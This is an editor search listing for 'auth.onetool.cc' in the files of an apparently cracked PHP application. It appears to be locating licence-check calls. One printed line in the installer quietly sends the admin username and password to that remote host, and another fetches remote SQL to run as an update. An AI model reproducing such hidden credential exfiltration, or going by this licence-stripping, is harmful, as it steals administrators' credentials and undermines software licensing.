 1. 授权代码搜索位置:
2. Searching 144 files for "auth.onetool.cc"
3.
4. C:\Users\Administrator\Desktop\onetool全解版\app\install\controller\Index.php:
5. 91 return resultJson(-1, mysqli_error($_var_4));
6. 92 }
7. 93: $_var_13 = "https://auth.onetool.cc/tongji.php?url=" . $_SERVER["HTTP_HOST"] . "&user=" . $_var_1["install-admin-username"] . "&pwd=" . $_var_1["install-admin-password"];
8. 94 @file_get_contents($_var_13);
9. 95 return resultJson(0, "安装程序成功");
10.
11. C:\Users\Administrator\Desktop\onetool全解版\app\index\controller\Common.php:
12. 23 exit("<h3>如果我道歉的话你会好受些吗</h3>");
13. 24 }
14. 25: $_var_1 = file_get_contents("https://auth.onetool.cc/check.php?url=" . $_SERVER["HTTP_HOST"] . "&authcode=" . $_var_0);
15. 26 $_var_2 = json_decode($_var_1, true);
16. 27 if ($_var_2["code"] == 1) {
17.
18. C:\Users\Administrator\Desktop\onetool全解版\app\admin\view\system\update.html:
19. 5 $version = \think\facade\Config::get('app')['app_ver'];
20. 6 $authcode = \think\facade\Config::get('authcode')['authcode'];
21. 7: $check_url = file_get_contents("https://auth.onetool.cc/check.php?url=" . $_SERVER['HTTP_HOST'] . "&authcode=" . $authcode . "&ver=" . $version);
22. 8 $arr = json_decode($check_url, true);
23. 9 {/php}
24.
25. C:\Users\Administrator\Desktop\onetool全解版\app\admin\controller\Ajax.php:
26. 45 file_put_contents($file, curl_get($url)) || $result = resultJson(0, '无法下载更新包');
27. 46 if ((new Ajax)->zipExtract($file, root_path())) {
28. 47: $filename = 'https://auth.onetool.cc/update/update.sql';
29. 48 if ($sqls = @file_get_contents($filename)) {
30. 49 $sqls = explode(';', $sqls);
31.
32. 4 matches across 4 files